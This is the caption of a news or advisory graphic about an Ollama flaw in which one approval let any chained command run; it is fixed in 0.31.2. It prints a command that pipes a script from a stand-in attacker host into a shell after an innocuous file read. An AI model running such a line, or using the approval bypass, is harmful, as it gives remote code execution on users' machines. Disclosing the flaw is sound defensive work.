 Data graphic: the word APPROVED struck through under the headline 'Ollama: one yes, any command', above the command 'cat src/util.go; curl -s https://attacker.example/x | sh' that ran with no prompt. CVSS v4.0 8.5 High, fixed in 0.31.2 on 6 Jul 2026, no exploitation reported.